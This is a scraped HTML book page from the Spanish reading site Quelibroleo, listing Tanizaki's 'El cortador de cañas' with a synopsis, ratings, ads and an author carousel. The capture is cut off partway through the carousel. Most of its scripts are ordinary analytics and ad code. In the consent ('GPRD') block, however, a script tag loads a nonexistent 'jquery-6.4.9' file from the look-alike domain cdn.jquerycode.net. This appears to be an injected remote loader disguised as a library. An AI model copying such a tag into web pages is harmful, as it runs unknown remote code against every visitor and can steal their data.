

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/el-cortador-de-canas
body_size: 15903
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="7RFwKQAqWRFcc6ECebAZ0GAUfcTEvZkxbBCvgiTG">

        <meta name="title" content="EL CORTADOR DE CAÑAS - TANIZAKI JUNICHIRO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/9788498412116.jpg"/>
    <meta property="og:image:alt" content="EL CORTADOR DE CAÑAS"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/el-cortador-de-canas"/>
    <meta property="og:title" content="EL CORTADOR DE CAÑAS - TANIZAKI JUNICHIRO"/>
    <meta property="og:description" content="Este libro que fue publicado en 1932, entre Naomi (1924-1925) y el Retrato de Shunkin (1933), es una pequeña obra maestra que sintetiza las preocupaciones temáticas y formales de Tanizaki en la etapa determinante de su carrera: la narración de un desconocido que aparece como una sombra entre las cañ..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL CORTADOR DE CAÑAS",
    "author": {
        "@type": "Person",
        "name": "TANIZAKI, JUNICHIRO"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.13",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "8"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/9788498412116.jpg",
    "description": "Este libro que fue publicado en 1932, entre Naomi (1924-1925) y el Retrato de Shunkin (1933), es una pequeña obra maestra que sintetiza las preocupaciones temáticas y formales de Tanizaki en la etapa determinante de su carrera: la narración de un desconocido que aparece como una sombra entre las cañ..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL CORTADOR DE CAÑAS - TANIZAKI JUNICHIRO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL CORTADOR DE CAÑAS - TANIZAKI JUNICHIRO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Este libro que fue publicado en 1932, entre Naomi (1924-1925) y el Retrato de Shunkin (1933), es una pequeña obra maestra que sintetiza las preocupaciones temáticas y formales de Tanizaki en la etapa determinante de su carrera: la narración de un desconocido que aparece como una sombra entre las cañ...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL CORTADOR DE CAÑAS - TANIZAKI JUNICHIRO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Este libro que fue publicado en 1932, entre Naomi (1924-1925) y el Retrato de Shunkin (1933), es una pequeña obra maestra que sintetiza las preocupaciones temáticas y formales de Tanizaki en la etapa determinante de su carrera: la narración de un desconocido que aparece como una sombra entre las cañ...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/el-cortador-de-canas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL CORTADOR DE CAÑAS - TANIZAKI JUNICHIRO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Este libro que fue publicado en 1932, entre Naomi (1924-1925) y el Retrato de Shunkin (1933), es una pequeña obra maestra que sintetiza las preocupaciones temáticas y formales de Tanizaki en la etapa determinante de su carrera: la narración de un desconocido que aparece como una sombra entre las cañ...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/el-cortador-de-canas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "7RFwKQAqWRFcc6ECebAZ0GAUfcTEvZkxbBCvgiTG";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/el-cortador-de-canas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="7RFwKQAqWRFcc6ECebAZ0GAUfcTEvZkxbBCvgiTG">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="7RFwKQAqWRFcc6ECebAZ0GAUfcTEvZkxbBCvgiTG">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/9788498412116.jpg" alt="EL CORTADOR DE CAÑAS" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="10062">
                            <div style="float:left">
                                <h3>EL CORTADOR DE CAÑAS <small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/9788498412116.jpg" alt="Portada de EL CORTADOR DE CAÑAS" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.13">
                                            8,13
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="8">
                                                8 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                3 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/literatura-contemporanea">Literatura contemporánea</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/siruela">SIRUELA</a></li>
                                                <li><span>Año de edición</span> 2008</li>
                                                <li><span>ISBN</span> 9788498412116</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+CORTADOR+DE+CA%C3%91AS https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fel-cortador-de-canas via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/el-cortador-de-canas', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/el-cortador-de-canas"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788498412116&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788498412116" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL CORTADOR DE CAÑAS">
                            <input type="hidden" name="id_libro" value="10062" id="id_libro">
                            <input type="hidden" name="genero" value="Literatura contemporánea" id="genero">
                            <input type="hidden" name="autor" value="TANIZAKI, JUNICHIRO" id="autor">
                            <input type="hidden" name="_token" value="7RFwKQAqWRFcc6ECebAZ0GAUfcTEvZkxbBCvgiTG">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Este libro que fue publicado en 1932, entre Naomi (1924-1925) y el Retrato de Shunkin (1933), es una pequeña obra maestra que sintetiza las preocupaciones temáticas y formales de Tanizaki en la etapa determinante de su carrera: la narración de un desconocido que aparece como una sombra entre las cañas de la ribera del río, en una noche de contemplación de la luna llena; un relato dentro de un relato, volcado en los moldes formales de la novela clásica del antiguo Japón; una sociedad que se aferra a los últimos destellos de la civilización que fue; una historia de amor triangular, donde la pasión se nutre de renuncias y connivencias.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="22" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-gata-shozo-y-sus-dos-mujeres">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1301161187.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="33390"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-gata-shozo-y-sus-dos-mujeres"><span>LA GATA, SHOZO Y SUS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/naomi">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1313047341.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,5 / 10 de 2 votos"
							     							     
							     data-id="36368"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/naomi"><span>NAOMI</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/siete-cuentos-japoneses">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1706715825.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 3 votos"
							     							     
							     data-id="136199"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/siete-cuentos-japoneses#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/siete-cuentos-japoneses"><span>SIETE CUENTOS JAPONE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/retrato-de-shunkin">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498412697.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 2 votos"
							     							     
							     data-id="15235"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/retrato-de-shunkin#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/retrato-de-shunkin"><span>RETRATO DE SHUNKIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/arenas-movedizas-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1292438034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 3 votos"
							     							     
							     data-id="31154"
								 >
							</div>
												
													<small class="criticas">
								
